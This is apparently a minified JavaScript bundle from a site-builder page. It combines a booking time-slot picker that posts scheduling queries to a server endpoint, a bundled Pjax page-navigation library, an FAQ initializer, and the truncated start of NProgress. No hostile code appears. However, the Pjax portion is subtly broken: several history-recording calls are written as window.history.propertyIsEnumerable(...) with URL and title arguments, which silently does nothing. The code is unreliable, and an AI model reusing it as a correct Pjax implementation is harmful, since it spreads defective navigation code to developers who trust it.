that.HoursInput = function() {var _ = {isInitialized: false,calendarSettings: {},onInit: false,onHoursLoad: false,onHoursChage: false,$input: null,moduleID: null,moduleTypeNUM: null,};_.init = function( settings ) {_.onInit = settings.onInit;_.moduleID = settings.moduleID;_.moduleTypeNUM = settings.moduleTypeNUM;_.calendarSettings = settings.calendarSettings;_.$form = settings.hoursInputSettings.$form;_.onHoursLoad = settings.hoursInputSettings.onHoursLoad;_.onHoursChage = settings.hoursInputSettings.onHoursChage;_.serviceType = settings.hoursInputSettings.serviceType;_.maxParticipants = settings.hoursInputSettings.maxParticipants;_.timeInterval = settings.hoursInputSettings.timeInterval;_.$rootContainer = $('#ch-'+_.moduleID);_.serviceDuration = _.$rootContainer.find('.serviceDuration').val();_.timeBetweenService = _.$rootContainer.find('.timeBetweenService').val();_.$serviceDatesContainer = _.$rootContainer.find('.serviceDatesContainer');_.$serviceHourContainer = _.$rootContainer.find('.serviceHourContainer');_.$tableHour = _.$rootContainer.find('.service-hour');_.$input = _.$rootContainer.find('.real-input.c-h-input');_.refreshBusinessHours();};_.refreshBusinessHours = function () {var $input = _.$input;var selectedDate = $input.val();selectedDate = changeDateFormat('YYYY-mm-DD '+ _.calendarSettings.originalFormat,selectedDate);var today = new Date(selectedDate);var lastDateOfMonth = new Date(today.getFullYear(),today.getMonth()+1,0,23,59,59);lastDateOfMonth =  getDateFormat(lastDateOfMonth) +' '+ getHourFromDate(lastDateOfMonth);_.$tableHour.empty();if ( _.moduleTypeNUM == 96 ) {$.ajax({url: '/versions/2/wizard/modules/scheduleBooking/get-scheduled-orders.php',method: 'post',data: _.$form.serialize()+'&selectedDate='+encodeURIComponent(selectedDate)+'&lastDateOfMonth='+encodeURIComponent(lastDateOfMonth)+'&cartType='+encodeURIComponent(_.moduleTypeNUM)+'&serviceTimeInterval='+encodeURIComponent(_.timeInterval),})
.done(function( data ) {data = tryParseJSON(data);_.$serviceDatesContainer.data('corrent-time',data.userTime);buildHourSelectBox();removeUnavailableHours(data.orders);if ( _.$tableHour.text().length <= 0 ) {_.$tableHour.addClass('hidden');_.$serviceHourContainer.find('.no-time-available').removeClass('hidden');} else {_.$tableHour.removeClass('hidden');_.$serviceHourContainer.find('.no-time-available').addClass('hidden');}
if ( !_.isInitialized ) {if ( _.onInit ) _.onInit.call(this);_.isInitialized = true;}
if ( _.onHoursLoad ) _.onHoursLoad.call(this,_.$tableHour);});} else {buildHourSelectBox();if ( !_.isInitialized ) {if ( _.onInit ) _.onInit.call(this);_.isInitialized = true;}
if ( _.onHoursLoad ) _.onHoursLoad.call(this,_.$tableHour);}
function getHourFromDate( DateChoosed ) {var hourFormat = DateChoosed;var hours = hourFormat.getHours();if ( hours < 10 ) hours = '0' + hours;var minutes = hourFormat.getMinutes();if ( minutes < 10 ) minutes = '0' + minutes;miliSeconds = hourFormat.getMilliseconds();if ( miliSeconds < 10 ) miliSeconds = '0' + miliSeconds;return hours + ':' + minutes + ':' + miliSeconds;}
function removeUnavailableHours( unavailableHours ) {var selectedDate = _.$input.val();selectedDate = changeDateFormat( 'YYYY-mm-DD '+ _.calendarSettings.originalFormat, selectedDate );var serviceDurationHour = _.serviceDuration.substring(0,2);var serviceDurationMin = _.serviceDuration.substring(3,5);var timeBetweenService = parseInt(_.timeBetweenService) * 60 * 1000;var serviceDurationHourMili = parseInt(serviceDurationHour) * 60 * 60 * 1000;var serviceDurationMinutesMili = parseInt(serviceDurationMin) * 60 * 1000;var serviceDurationInMili = serviceDurationHourMili + serviceDurationMinutesMili + timeBetweenService;if ( _.serviceType == 'Classes' ) {var hoursToRemove = new Array();$.each(_.$tableHour.find('option'), function( index, option ) {var schedualed = 0;var timeFromOption = dayjs(selectedDate + ' ' + option.value).valueOf();var dateFromPage = dayjs(selectedDate + ' ' + option.value).format("YYYY-MM-DD HH:mm:ss");$.each(unavailableHours, function( index, date ) {if (dateFromPage.valueOf() == date.orderDate.valueOf()) {schedualed ++;}
if ( schedualed >= _.maxParticipants ) {var unavailableTime = dayjs(date.orderDate).valueOf();if ( timeFromOption == unavailableTime ) {hoursToRemove.push(option.value);}}});});for (var i = 0; i < hoursToRemove.length; i++) {var Hour = hoursToRemove[i].substring(0,2);var Min = hoursToRemove[i].substring(3,5);Hour = parseInt(Hour) * 60 * 60 * 1000;Min = parseInt(Min) * 60 * 1000;var unavailableTime = Hour + Min;$.each(_.$tableHour.find('option'), function( index, option ) {Hour = option.value.substring(0,2);Min = option.value.substring(3,5);Hour = parseInt(Hour) * 60 * 60 * 1000;Min = parseInt(Min) * 60 * 1000;var timeFromOption = Hour + Min;if ((timeFromOption >= unavailableTime && timeFromOption < (unavailableTime + serviceDurationInMili))
|| (timeFromOption > (unavailableTime - serviceDurationInMili) && timeFromOption < unavailableTime)) {$(option).remove();}});}} else {$.each(unavailableHours,function( index, date) {var unavailableTime = dayjs(date.orderDate).valueOf();$.each(_.$tableHour.find('option'), function( index, option) {var timeFromOption = dayjs(selectedDate + ' ' + option.value).valueOf();if ((timeFromOption >= unavailableTime && timeFromOption < (unavailableTime + serviceDurationInMili))
|| (timeFromOption > (unavailableTime - serviceDurationInMili) && timeFromOption < unavailableTime)) {$(option).remove();}});});}}
function buildHourSelectBox() {var serviceDurationHour = _.serviceDuration.substring(0,2);var serviceDurationHourMili = parseInt(serviceDurationHour) * 60 * 60 * 1000;var serviceDurationMin = _.serviceDuration.substring(3,5);var serviceDurationMinutesMili = parseInt(serviceDurationMin) * 60 * 1000;var timeBetweenService = parseInt(_.timeBetweenService) * 60 * 1000;var serviceInterval = parseInt(_.timeInterval) * 60 * 1000;var dateFromCalendar = changeDateFormat( 'YYYY-mm-DD '+ _.calendarSettings.originalFormat,_.$input.val());if ( !dateFromCalendar ) throw 'Missing date parameter';for ( var i = 0; i <= that.maxShiftsAmount; i++ ) {var dayOfWeek = dayjs(dateFromCalendar).day();if ( dayOfWeek == 0 ) {if ( parseInt(_.calendarSettings.weekStart) == 1 ) {var dataIndex = 6;} else {var dataIndex = dayOfWeek;}} else {var dataIndex = dayOfWeek - parseInt(_.calendarSettings.weekStart);}
var startTime = 'startTime' + i;var endTime = 'endTime' + i;startTime = _.calendarSettings.businessHours[dataIndex][startTime];endTime = _.calendarSettings.businessHours[dataIndex][endTime];if (startTime == ''|| endTime == '' || !_.calendarSettings.businessHours[dataIndex].isActive)
continue;var selectedDate = new Date(dateFromCalendar);if ( getDateFormat(selectedDate) == getDateFormat(new Date()) && new Date().getTime() >= dayjs(dateFromCalendar + " " + startTime).valueOf()) {startTime = dayjs(dateFromCalendar + " " + _.$serviceDatesContainer.data('corrent-time')).valueOf();} else {startTime = dayjs(dateFromCalendar + " " + startTime).valueOf();}
endTime = dayjs(dateFromCalendar + " " + endTime).valueOf();for ( ;startTime <=  (endTime-serviceDurationHourMili-serviceDurationMinutesMili-timeBetweenService)  ;  startTime += serviceInterval ) {var newdate = new Date(startTime);var newHour = newdate.getHours();var newMinutes = newdate.getMinutes();if (newHour.toString().length == 1 )
newHour = '0' + newHour;if (newMinutes.toString().length == 1 )
newMinutes = '0' + newMinutes;var fullHour = newHour+':'+newMinutes;var hourExists = false;$.each(_.$tableHour.find('option'),function(index) {$optionVal = $(this).val();if ($optionVal == fullHour) {hourExists = true;return false;}});if ( !hourExists ) _.$tableHour.append('<option value="'+newHour+':'+newMinutes+'">'+changeTimeFormat(_.calendarSettings.timeFormat,newdate)+'</option>');else continue;}}
function changeTimeFormat( websiteTimeFormat, date ) {var dayObj = dayjs(date);if ( websiteTimeFormat === 'H:i' ) {return dayObj.format('HH:mm');} else if ( websiteTimeFormat === 'h:i A' ) {return dayObj.format('hh:mm A');}}
_.$tableHour.off('change').on('change', function( event ) {if ( _.onHoursChage ) _.onHoursChage.call(this,$(this).val());});}};_.isServiceAvalible = function() {return _.$tableHour.find('option').length > 0;};function getDateFormat( DateChoosed ) {var formattedDate = DateChoosed;var day = formattedDate.getDate();if ( day < 10 ) day = '0'+day;var month = (formattedDate.getMonth() + 1);if ( month < 10 ) month = '0'+month;var year = formattedDate.getFullYear();return year +'-'+ month  + '-'+ day;}
function tryParseJSON( str ) {try {var Obj = JSON.parse(str);if ( Obj && typeof Obj === "object" ) {return Obj;}} catch (e) {}
return false;}
return _;}();that.init();}(function(f){if(typeof exports==="object"&&typeof module!=="undefined"){module.exports=f()}else if(typeof define==="function"&&define.amd){define([],f)}else{var g;if(typeof window!=="undefined"){g=window}else if(typeof global!=="undefined"){g=global}else if(typeof self!=="undefined"){g=self}else{g=this}g.Pjax=f()}})(function(){var define,module,exports;return function(){function r(e,n,t){function o(i,f){if(!n[i]){if(!e[i]){var c="function"==typeof require&&require;if(!f&&c)return c(i,!0);if(u)return u(i,!0);var a=new Error("Cannot find module '"+i+"'");throw a.code="MODULE_NOT_FOUND",a}var p=n[i]={exports:{}};e[i][0].call(p.exports,function(r){var n=e[i][1][r];return o(n||r)},p,p.exports,r,e,n,t)}return n[i].exports}for(var u="function"==typeof require&&require,i=0;i<t.length;i++)o(t[i]);return o}return r}()({1:[function(require,module,exports){var executeScripts=require("./lib/execute-scripts");var forEachEls=require("./lib/foreach-els");var parseOptions=require("./lib/parse-options");var switches=require("./lib/switches");var newUid=require("./lib/uniqueid");var on=require("./lib/events/on");var trigger=require("./lib/events/trigger");var clone=require("./lib/util/clone");var contains=require("./lib/util/contains");var extend=require("./lib/util/extend");var noop=require("./lib/util/noop");var Pjax=function(options){this.state={numPendingSwitches:0,href:null,options:null};this.options=parseOptions(options);this.log("Pjax options",this.options);if(this.options.scrollRestoration&&"scrollRestoration"in history){history.scrollRestoration="manual"}this.maxUid=this.lastUid=newUid();this.parseDOM(document);on(window,"popstate",function(st){if(st.state){var opt=clone(this.options);opt.url=st.state.url;opt.title=st.state.title;opt.history=false;opt.scrollPos=st.state.scrollPos;if(st.state.uid<this.lastUid){opt.backward=true}else{opt.forward=true}this.lastUid=st.state.uid;this.loadUrl(st.state.url,opt)}}.bind(this))};Pjax.switches=switches;Pjax.prototype={log:require("./lib/proto/log"),getElements:function(el){return el.querySelectorAll(this.options.elements)},parseDOM:function(el){var parseElement=require("./lib/proto/parse-element");forEachEls(this.getElements(el),parseElement,this)},refresh:function(el){this.parseDOM(el||document)},reload:function(){window.location.reload()},attachLink:require("./lib/proto/attach-link"),attachForm:require("./lib/proto/attach-form"),forEachSelectors:function(cb,context,DOMcontext){return require("./lib/foreach-selectors").bind(this)(this.options.selectors,cb,context,DOMcontext)},switchSelectors:function(selectors,fromEl,toEl,options){return require("./lib/switches-selectors").bind(this)(this.options.switches,this.options.switchesOptions,selectors,fromEl,toEl,options)},latestChance:function(href){window.location=href},onSwitch:function(){trigger(window,"resize scroll");this.state.numPendingSwitches--;if(this.state.numPendingSwitches===0){this.afterAllSwitches()}},loadContent:function(html,options){if(typeof html!=="string"){trigger(document,"pjax:complete pjax:error",options);return}var tmpEl=document.implementation.createHTMLDocument("pjax");var htmlRegex=/<html[^>]+>/gi;var htmlAttribsRegex=/\s?[a-z:]+(?:=['"][^'">]+['"])*/gi;var matches=html.match(htmlRegex);if(matches&&matches.length){matches=matches[0].match(htmlAttribsRegex);if(matches.length){matches.shift();matches.forEach(function(htmlAttrib){var attr=htmlAttrib.trim().split("=");if(attr.length===1){tmpEl.documentElement.setAttribute(attr[0],true)}else{tmpEl.documentElement.setAttribute(attr[0],attr[1].slice(1,-1))}})}}tmpEl.documentElement.innerHTML=html;this.log("load content",tmpEl.documentElement.attributes,tmpEl.documentElement.innerHTML.length);if(document.activeElement&&contains(document,this.options.selectors,document.activeElement)){try{document.activeElement.blur()}catch(e){}}this.switchSelectors(this.options.selectors,tmpEl,document,options)},abortRequest:require("./lib/abort-request"),doRequest:require("./lib/send-request"),handleResponse:require("./lib/proto/handle-response"),loadUrl:function(href,options){options=typeof options==="object"?extend({},this.options,options):clone(this.options);this.log("load href",href,options);this.abortRequest(this.request);trigger(document,"pjax:send",options);this.request=this.doRequest(href,options,this.handleResponse.bind(this))},afterAllSwitches:function(){var autofocusEl=Array.prototype.slice.call(document.querySelectorAll("[autofocus]")).pop();if(autofocusEl&&document.activeElement!==autofocusEl){autofocusEl.focus()}this.options.selectors.forEach(function(selector){forEachEls(document.querySelectorAll(selector),function(el){executeScripts(el)})});var state=this.state;if(state.options.history){if(!window.history.state){this.lastUid=this.maxUid=newUid();window.history.propertyIsEnumerable({url:window.location.href,title:document.title,uid:this.maxUid,scrollPos:[0,0]},document.title)}this.lastUid=this.maxUid=newUid();window.history.propertyIsEnumerable({url:state.href,title:state.options.title,uid:this.maxUid,scrollPos:[0,0]},state.options.title,state.href)}this.forEachSelectors(function(el){this.parseDOM(el)},this);trigger(document,"pjax:complete pjax:success",state.options);if(typeof state.options.analytics==="function"){state.options.analytics()}if(state.options.history){var a=document.createElement("a");a.href=this.state.href;if(a.hash){var name=a.hash.slice(1);name=decodeURIComponent(name);var curtop=0;var target=document.getElementById(name)||document.getElementsByName(name)[0];if(target){if(target.offsetParent){do{curtop+=target.offsetTop;target=target.offsetParent}while(target)}}window.scrollTo(0,curtop)}else if(state.options.scrollTo!==false){if(state.options.scrollTo.length>1){window.scrollTo(state.options.scrollTo[0],state.options.scrollTo[1])}else{window.scrollTo(0,state.options.scrollTo)}}}else if(state.options.scrollRestoration&&state.options.scrollPos){window.scrollTo(state.options.scrollPos[0],state.options.scrollPos[1])}this.state={numPendingSwitches:0,href:null,options:null}}};Pjax.isSupported=require("./lib/is-supported");if(Pjax.isSupported()){module.exports=Pjax}else{var stupidPjax=noop;for(var key in Pjax.prototype){if(Pjax.prototype.hasOwnProperty(key)&&typeof Pjax.prototype[key]==="function"){stupidPjax[key]=noop}}module.exports=stupidPjax}},{"./lib/abort-request":2,"./lib/events/on":4,"./lib/events/trigger":5,"./lib/execute-scripts":6,"./lib/foreach-els":7,"./lib/foreach-selectors":8,"./lib/is-supported":9,"./lib/parse-options":10,"./lib/proto/attach-form":11,"./lib/proto/attach-link":12,"./lib/proto/handle-response":13,"./lib/proto/log":14,"./lib/proto/parse-element":15,"./lib/send-request":16,"./lib/switches":18,"./lib/switches-selectors":17,"./lib/uniqueid":19,"./lib/util/clone":20,"./lib/util/contains":21,"./lib/util/extend":22,"./lib/util/noop":23}],2:[function(require,module,exports){var noop=require("./util/noop");module.exports=function(request){if(request&&request.readyState<4){request.onreadystatechange=noop;request.abort()}}},{"./util/noop":23}],3:[function(require,module,exports){module.exports=function(el){var code=el.text||el.textContent||el.innerHTML||"";var src=el.src||"";var parent=el.parentNode||document.querySelector("head")||document.documentElement;var script=document.createElement("script");if(code.match("document.write")){if(console&&console.log){console.log("Script contains document.write. Can’t be executed correctly. Code skipped ",el)}return false}script.type="text/javascript";script.id=el.id;if(src!==""){script.src=src;script.async=false}if(code!==""){try{script.appendChild(document.createTextNode(code))}catch(e){script.text=code}}parent.appendChild(script);if((parent instanceof HTMLHeadElement||parent instanceof HTMLBodyElement)&&parent.contains(script)){parent.removeChild(script)}return true}},{}],4:[function(require,module,exports){var forEachEls=require("../foreach-els");module.exports=function(els,events,listener,useCapture){events=typeof events==="string"?events.split(" "):events;events.forEach(function(e){forEachEls(els,function(el){el.addEventListener(e,listener,useCapture)})})}},{"../foreach-els":7}],5:[function(require,module,exports){var forEachEls=require("../foreach-els");module.exports=function(els,events,opts){events=typeof events==="string"?events.split(" "):events;events.forEach(function(e){var event;event=document.createEvent("HTMLEvents");event.initEvent(e,true,true);event.eventName=e;if(opts){Object.keys(opts).forEach(function(key){event[key]=opts[key]})}forEachEls(els,function(el){var domFix=false;if(!el.parentNode&&el!==document&&el!==window){domFix=true;document.body.appendChild(el)}el.dispatchEvent(event);if(domFix){el.parentNode.removeChild(el)}})})}},{"../foreach-els":7}],6:[function(require,module,exports){var forEachEls=require("./foreach-els");var evalScript=require("./eval-script");module.exports=function(el){if(el.tagName.toLowerCase()==="script"){evalScript(el)}forEachEls(el.querySelectorAll("script"),function(script){if(!script.type||script.type.toLowerCase()==="text/javascript"){if(script.parentNode){script.parentNode.removeChild(script)}evalScript(script)}})}},{"./eval-script":3,"./foreach-els":7}],7:[function(require,module,exports){module.exports=function(els,fn,context){if(els instanceof HTMLCollection||els instanceof NodeList||els instanceof Array){return Array.prototype.forEach.call(els,fn,context)}return fn.call(context,els)}},{}],8:[function(require,module,exports){var forEachEls=require("./foreach-els");module.exports=function(selectors,cb,context,DOMcontext){DOMcontext=DOMcontext||document;selectors.forEach(function(selector){forEachEls(DOMcontext.querySelectorAll(selector),cb,context)})}},{"./foreach-els":7}],9:[function(require,module,exports){module.exports=function(){return window.history&&window.history.pushState&&window.history.replaceState&&!navigator.userAgent.match(/((iPod|iPhone|iPad).+\bOS\s+[1-4]\D|WebApps\/.+CFNetwork)/)}},{}],10:[function(require,module,exports){var defaultSwitches=require("./switches");module.exports=function(options){options=options||{};options.elements=options.elements||"a[href], form[action]";options.selectors=options.selectors||["title",".js-Pjax"];options.switches=options.switches||{};options.switchesOptions=options.switchesOptions||{};options.history=typeof options.history==="undefined"?true:options.history;options.analytics=typeof options.analytics==="function"||options.analytics===false?options.analytics:defaultAnalytics;options.scrollTo=typeof options.scrollTo==="undefined"?0:options.scrollTo;options.scrollRestoration=typeof options.scrollRestoration!=="undefined"?options.scrollRestoration:true;options.cacheBust=typeof options.cacheBust==="undefined"?true:options.cacheBust;options.debug=options.debug||false;options.timeout=options.timeout||0;options.currentUrlFullReload=typeof options.currentUrlFullReload==="undefined"?false:options.currentUrlFullReload;if(!options.switches.head){options.switches.head=defaultSwitches.switchElementsAlt}if(!options.switches.body){options.switches.body=defaultSwitches.switchElementsAlt}return options};function defaultAnalytics(){if(window._gaq){_gaq.push(["_trackPageview"])}if(window.ga){ga("send","pageview",{page:location.pathname,title:document.title})}}},{"./switches":18}],11:[function(require,module,exports){var on=require("../events/on");var clone=require("../util/clone");var attrState="data-pjax-state";var formAction=function(el,event){if(isDefaultPrevented(event)){return}var options=clone(this.options);options.requestOptions={requestUrl:el.getAttribute("action")||window.location.href,requestMethod:el.getAttribute("method")||"GET"};var virtLinkElement=document.createElement("a");virtLinkElement.setAttribute("href",options.requestOptions.requestUrl);var attrValue=checkIfShouldAbort(virtLinkElement,options);if(attrValue){el.setAttribute(attrState,attrValue);return}event.preventDefault();if(el.enctype==="multipart/form-data"){options.requestOptions.formData=new FormData(el)}else{options.requestOptions.requestParams=parseFormElements(el)}el.setAttribute(attrState,"submit");options.triggerElement=el;this.loadUrl(virtLinkElement.href,options)};function parseFormElements(el){var requestParams=[];var formElements=el.elements;for(var i=0;i<formElements.length;i++){var element=formElements[i];var tagName=element.tagName.toLowerCase();if(!!element.name&&element.attributes!==undefined&&tagName!=="button"){var type=element.attributes.type;if(!type||type.value!=="checkbox"&&type.value!=="radio"||element.checked){var values=[];if(tagName==="select"){var opt;for(var j=0;j<element.options.length;j++){opt=element.options[j];if(opt.selected&&!opt.disabled){values.push(opt.hasAttribute("value")?opt.value:opt.text)}}}else{values.push(element.value)}for(var k=0;k<values.length;k++){requestParams.push({name:encodeURIComponent(element.name),value:encodeURIComponent(values[k])})}}}}return requestParams}function checkIfShouldAbort(virtLinkElement,options){if(virtLinkElement.protocol!==window.location.protocol||virtLinkElement.host!==window.location.host){return"external"}if(virtLinkElement.hash&&virtLinkElement.href.replace(virtLinkElement.hash,"")===window.location.href.replace(location.hash,"")){return"anchor"}if(virtLinkElement.href===window.location.href.split("#")[0]+"#"){return"anchor-empty"}if(options.currentUrlFullReload&&virtLinkElement.href===window.location.href.split("#")[0]){return"reload"}}var isDefaultPrevented=function(event){return event.defaultPrevented||event.returnValue===false};module.exports=function(el){var that=this;el.setAttribute(attrState,"");on(el,"submit",function(event){formAction.call(that,el,event)})}},{"../events/on":4,"../util/clone":20}],12:[function(require,module,exports){var on=require("../events/on");var clone=require("../util/clone");var attrState="data-pjax-state";var linkAction=function(el,event){if(isDefaultPrevented(event)){return}var options=clone(this.options);var attrValue=checkIfShouldAbort(el,event);if(attrValue){el.setAttribute(attrState,attrValue);return}event.preventDefault();if(this.options.currentUrlFullReload&&el.href===window.location.href.split("#")[0]){el.setAttribute(attrState,"reload");this.reload();return}el.setAttribute(attrState,"load");options.triggerElement=el;this.loadUrl(el.href,options)};function checkIfShouldAbort(el,event){if(event.which>1||event.metaKey||event.ctrlKey||event.shiftKey||event.altKey){return"modifier"}if(el.protocol!==window.location.protocol||el.host!==window.location.host){return"external"}if(el.hash&&el.href.replace(el.hash,"")===window.location.href.replace(location.hash,"")){return"anchor"}if(el.href===window.location.href.split("#")[0]+"#"){return"anchor-empty"}}var isDefaultPrevented=function(event){return event.defaultPrevented||event.returnValue===false};module.exports=function(el){var that=this;el.setAttribute(attrState,"");on(el,"click",function(event){linkAction.call(that,el,event)});on(el,"keyup",function(event){if(event.keyCode===13){linkAction.call(that,el,event)}}.bind(this))}},{"../events/on":4,"../util/clone":20}],13:[function(require,module,exports){var clone=require("../util/clone");var newUid=require("../uniqueid");var trigger=require("../events/trigger");module.exports=function(responseText,request,href,options){options=clone(options||this.options);options.request=request;if(responseText===false){trigger(document,"pjax:complete pjax:error",options);return}var currentState=window.history.state||{};window.history.propertyIsEnumerable({url:currentState.url||window.location.href,title:currentState.title||document.title,uid:currentState.uid||newUid(),scrollPos:[document.documentElement.scrollLeft||document.body.scrollLeft,document.documentElement.scrollTop||document.body.scrollTop]},document.title,window.location.href);var oldHref=href;if(request.responseURL){if(href!==request.responseURL){href=request.responseURL}}else if(request.getResponseHeader("X-PJAX-URL")){href=request.getResponseHeader("X-PJAX-URL")}else if(request.getResponseHeader("X-XHR-Redirected-To")){href=request.getResponseHeader("X-XHR-Redirected-To")}var a=document.createElement("a");a.href=oldHref;var oldHash=a.hash;a.href=href;if(oldHash&&!a.hash){a.hash=oldHash;href=a.href}this.state.href=href;this.state.options=options;try{this.loadContent(responseText,options)}catch(e){trigger(document,"pjax:error",options);if(!this.options.debug){if(console&&console.error){console.error("Pjax switch fail: ",e)}return this.latestChance(href)}else{throw e}}}},{"../events/trigger":5,"../uniqueid":19,"../util/clone":20}],14:[function(require,module,exports){module.exports=function(){if(this.options.debug&&console){if(typeof console.log==="function"){console.log.apply(console,arguments)}else if(console.log){console.log(arguments)}}}},{}],15:[function(require,module,exports){var attrState="data-pjax-state";module.exports=function(el){switch(el.tagName.toLowerCase()){case"a":if(!el.hasAttribute(attrState)){this.attachLink(el)}break;case"form":if(!el.hasAttribute(attrState)){this.attachForm(el)}break;default:throw"Pjax can only be applied on <a> or <form> submit"}}},{}],16:[function(require,module,exports){var updateQueryString=require("./util/update-query-string");module.exports=function(location,options,callback){options=options||{};var queryString;var requestOptions=options.requestOptions||{};var requestMethod=(requestOptions.requestMethod||"GET").toUpperCase();var requestParams=requestOptions.requestParams||null;var formData=requestOptions.formData||null;var requestPayload=null;var request=new XMLHttpRequest;var timeout=options.timeout||0;request.onreadystatechange=function(){if(request.readyState===4){if(request.status===200){callback(request.responseText,request,location,options)}else if(request.status!==0){callback(null,request,location,options)}}};request.onerror=function(e){console.log(e);callback(null,request,location,options)};request.ontimeout=function(){callback(null,request,location,options)};if(requestParams&&requestParams.length){queryString=requestParams.map(function(param){return param.name+"="+param.value}).join("&");switch(requestMethod){case"GET":location=location.split("?")[0];location+="?"+queryString;break;case"POST":requestPayload=queryString;break}}else if(formData){requestPayload=formData}if(options.cacheBust){location=updateQueryString(location,"t",Date.now())}request.open(requestMethod,location,true);request.timeout=timeout;request.setRequestHeader("X-Requested-With","XMLHttpRequest");request.setRequestHeader("X-PJAX","true");request.setRequestHeader("X-PJAX-Selectors",JSON.stringify(options.selectors));if(requestPayload&&requestMethod==="POST"&&!formData){request.setRequestHeader("Content-Type","application/x-www-form-urlencoded")}request.send(requestPayload);return request}},{"./util/update-query-string":24}],17:[function(require,module,exports){var forEachEls=require("./foreach-els");var defaultSwitches=require("./switches");module.exports=function(switches,switchesOptions,selectors,fromEl,toEl,options){var switchesQueue=[];selectors.forEach(function(selector){var newEls=fromEl.querySelectorAll(selector);var oldEls=toEl.querySelectorAll(selector);if(this.log){this.log("Pjax switch",selector,newEls,oldEls)}if(newEls.length!==oldEls.length){throw"DOM doesn’t look the same on new loaded page: ’"+selector+"’ - new "+newEls.length+", old "+oldEls.length}forEachEls(newEls,function(newEl,i){var oldEl=oldEls[i];if(this.log){this.log("newEl",newEl,"oldEl",oldEl)}var callback=switches[selector]?switches[selector].bind(this,oldEl,newEl,options,switchesOptions[selector]):defaultSwitches.outerHTML.bind(this,oldEl,newEl,options);switchesQueue.push(callback)},this)},this);this.state.numPendingSwitches=switchesQueue.length;switchesQueue.forEach(function(queuedSwitch){queuedSwitch()})}},{"./foreach-els":7,"./switches":18}],18:[function(require,module,exports){var on=require("./events/on");module.exports={outerHTML:function(oldEl,newEl){oldEl.outerHTML=newEl.outerHTML;this.onSwitch()},innerHTML:function(oldEl,newEl){oldEl.innerHTML=newEl.innerHTML;if(newEl.className===""){oldEl.removeAttribute("class")}else{oldEl.className=newEl.className}this.onSwitch()},switchElementsAlt:function(oldEl,newEl){oldEl.innerHTML=newEl.innerHTML;if(newEl.hasAttributes()){var attrs=newEl.attributes;for(var i=0;i<attrs.length;i++){oldEl.attributes.setNamedItem(attrs[i].cloneNode())}}this.onSwitch()},replaceNode:function(oldEl,newEl){oldEl.parentNode.replaceChild(newEl,oldEl);this.onSwitch()},sideBySide:function(oldEl,newEl,options,switchOptions){var forEach=Array.prototype.forEach;var elsToRemove=[];var elsToAdd=[];var fragToAppend=document.createDocumentFragment();var animationEventNames="animationend webkitAnimationEnd MSAnimationEnd oanimationend";var animatedElsNumber=0;var sexyAnimationEnd=function(e){if(e.target!==e.currentTarget){return}animatedElsNumber--;if(animatedElsNumber<=0&&elsToRemove){elsToRemove.forEach(function(el){if(el.parentNode){el.parentNode.removeChild(el)}});elsToAdd.forEach(function(el){el.className=el.className.replace(el.getAttribute("data-pjax-classes"),"");el.removeAttribute("data-pjax-classes")});elsToAdd=null;elsToRemove=null;this.onSwitch()}}.bind(this);switchOptions=switchOptions||{};forEach.call(oldEl.childNodes,function(el){elsToRemove.push(el);if(el.classList&&!el.classList.contains("js-Pjax-remove")){if(el.hasAttribute("data-pjax-classes")){el.className=el.className.replace(el.getAttribute("data-pjax-classes"),"");el.removeAttribute("data-pjax-classes")}el.classList.add("js-Pjax-remove");if(switchOptions.callbacks&&switchOptions.callbacks.removeElement){switchOptions.callbacks.removeElement(el)}if(switchOptions.classNames){el.className+=" "+switchOptions.classNames.remove+" "+(options.backward?switchOptions.classNames.backward:switchOptions.classNames.forward)}animatedElsNumber++;on(el,animationEventNames,sexyAnimationEnd,true)}});forEach.call(newEl.childNodes,function(el){if(el.classList){var addClasses="";if(switchOptions.classNames){addClasses=" js-Pjax-add "+switchOptions.classNames.add+" "+(options.backward?switchOptions.classNames.forward:switchOptions.classNames.backward)}if(switchOptions.callbacks&&switchOptions.callbacks.addElement){switchOptions.callbacks.addElement(el)}el.className+=addClasses;el.setAttribute("data-pjax-classes",addClasses);elsToAdd.push(el);fragToAppend.appendChild(el);animatedElsNumber++;on(el,animationEventNames,sexyAnimationEnd,true)}});oldEl.className=newEl.className;oldEl.appendChild(fragToAppend)}}},{"./events/on":4}],19:[function(require,module,exports){module.exports=function(){var counter=0;return function(){var id="pjax"+(new Date).getTime()+"_"+counter;counter++;return id}}()},{}],20:[function(require,module,exports){module.exports=function(obj){if(null===obj||"object"!==typeof obj){return obj}var copy=obj.constructor();for(var attr in obj){if(obj.hasOwnProperty(attr)){copy[attr]=obj[attr]}}return copy}},{}],21:[function(require,module,exports){module.exports=function contains(doc,selectors,el){for(var i=0;i<selectors.length;i++){var selectedEls=doc.querySelectorAll(selectors[i]);for(var j=0;j<selectedEls.length;j++){if(selectedEls[j].contains(el)){return true}}}return false}},{}],22:[function(require,module,exports){module.exports=function(target){if(target==null){return null}var to=Object(target);for(var i=1;i<arguments.length;i++){var source=arguments[i];if(source!=null){for(var key in source){if(Object.prototype.hasOwnProperty.call(source,key)){to[key]=source[key]}}}}return to}},{}],23:[function(require,module,exports){module.exports=function(){}},{}],24:[function(require,module,exports){module.exports=function(uri,key,value){var re=new RegExp("([?&])"+key+"=.*?(&|$)","i");var separator=uri.indexOf("?")!==-1?"&":"?";if(uri.match(re)){return uri.replace(re,"$1"+key+"="+value+"$2")}else{return uri+separator+key+"="+value}}},{}]},{},[1])(1)});jQuery(function($) {FaqModuleInitialize();});function FaqModuleInitialize() {$( document ).on( "s123.page.load", function( event ) {var $sections = $('.s123-module-faq');$sections.each(function( index ) {var $s = $(this);var categories = new ModuleLayoutCategories({$items :  $s.find('.faq-category'),$categoriesContainer : $s.find('.categories-panel'),$filterButton : $s.find('.items-responsive-filter'),$categories : $s.find('.items-categories-container li')});});});};(function(root, factory) {if (typeof define === 'function' && define.amd) {define(factory);} else if (typeof exports === 'object') {module.exports = factory();} else {root.NProgress = factory();}})(this, function() {var NProgress = {};NProgress.version = '0.2.0';var Settings = NProgress.settings = {minimum: 0.08,easing: 'linear',positionUsing: '',speed: 200,trickle: true,trickleSpeed: 200,showSpinner: true,barSelector: '[role="bar"]',spinnerSelector: '[role="spinner"]',parent: 'body',template: '<div class="bar" role="bar"><div class="peg"></div></div><div class="spinner" role="spinner"><div class="spinner-icon"></div></div>'};NProgress.configure = function(options) {var key, value;for (key in options) {value = options[key];if (value !== undefined && options.hasOwnProperty(key)) Settings[key] = value;}
